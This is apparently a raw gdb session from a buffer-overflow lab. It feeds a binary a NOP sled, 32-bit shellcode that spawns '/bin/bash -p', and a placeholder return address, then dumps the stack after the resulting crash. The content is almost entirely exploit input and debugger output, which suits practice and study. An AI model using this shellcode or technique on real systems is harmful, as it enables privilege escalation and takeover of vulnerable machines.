 (gdb) run $(python -c "print('\x90'*479+'\x6a\x0b\x58\x99\x52\x66\x68\x2d\x70\x89\xe1\x52\x6a\x68\x68\x2f\x62\x61\x
73\x68\x2f\x62\x69\x6e\x89\xe3\x52\x51\x53\x89\xe1\xcd\x80'+'B'*4)")
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /opt/dontexecute $(python -c "print('\x90'*479+'\x6a\x0b\x58\x99\x52\x66\x68\x2d\x70\x89\xe1\x52\
x6a\x68\x68\x2f\x62\x61\x73\x68\x2f\x62\x69\x6e\x89\xe3\x52\x51\x53\x89\xe1\xcd\x80'+'B'*4)")
Program received signal SIGSEGV, Segmentation fault.
0x42424242 in ?? ()
(gdb) x/300x $esp
0xffffd360: 0xffffd500 0xffffd424 0xffffd430 0x565556e2
0xffffd370: 0xffffd390 0x00000000 0x00000000 0xf7c74f21
0xffffd380: 0xf7e31000 0xf7e31000 0x00000000 0xf7c74f21
0xffffd390: 0x00000002 0xffffd424 0xffffd430 0xffffd3b4
0xffffd3a0: 0x00000002 0xffffd424 0xf7e31000 0xf7fe570a
0xffffd3b0: 0xffffd420 0x00000000 0xf7e31000 0x00000000
0xffffd3c0: 0x00000000 0xb60a8d22 0xc7306b32 0x00000000
0xffffd3d0: 0x00000000 0x00000000 0x00000040 0xf7ffd024
0xffffd3e0: 0x00000000 0x00000000 0xf7fe5819 0x56556fc4
0xffffd3f0: 0x00000002 0x56555560 0x00000000 0x56555591
0xffffd400: 0x565556ce 0x00000002 0xffffd424 0x565557c0
0xffffd410: 0x56555820 0xf7fe5960 0xffffd41c 0xf7ffd940
0xffffd420: 0x00000002 0xffffd56b 0xffffd57c 0x00000000
0xffffd430: 0xffffd781 0xffffdd6d 0xffffdda3 0xffffddc5
0xffffd440: 0xffffddd4 0xffffdde5 0xffffddfa 0xffffde0b
0xffffd450: 0xffffde18 0xffffde21 0xffffde2a 0xffffde3d
0xffffd460: 0xffffde60 0xffffdea1 0xffffdeb4 0xffffdec0
0xffffd470: 0xffffded7 0xffffdee7 0xffffdef2 0xffffdefa
0xffffd480: 0xffffdf0a 0xffffdf40 0xffffdf5f 0xffffdfc7
0xffffd490: 0x00000000 0x00000020 0xf7fd5b50 0x00000021
0xffffd4a0: 0xf7fd5000 0x00000010 0x078bfbff 0x00000006
0xffffd4b0: 0x00001000 0x00000011 0x00000064 0x00000003
0xffffd4c0: 0x56555034 0x00000004 0x00000020 0x00000005
0xffffd4d0: 0x00000009 0x00000007 0xf7fd6000 0x00000008
0xffffd4e0: 0x00000000 0x00000009 0x56555560 0x0000000b
0xffffd4f0: 0x000003e8 0x0000000c 0x000003e8 0x0000000d
0xffffd500: 0x000003e8 0x0000000e 0x000003e8 0x00000017
0xffffd510: 0x00000001 0x00000019 0xffffd54b 0x0000001a
0xffffd520: 0x00000000 0x0000001f 0xffffdfe7 0x0000000f
0xffffd530: 0xffffd55b 0x00000000 0x00000000 0x00000000
0xffffd540: 0x00000000 0x00000000 0x48000000 0xd6b73ec3
0xffffd550: 0xf56ea4d6 0xa2cbfbc4 0x699f1fa4 0x00363836
0xffffd560: 0x00000000 0x00000000 0x2f000000 0x2f74706f
0xffffd570: 0x746e6f64 0x63657865 0x00657475 0x90909090
0xffffd580: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd590: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd5a0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd5b0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd5c0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd5d0: 0x90909090 0x90909090 0x90909090 0x90909090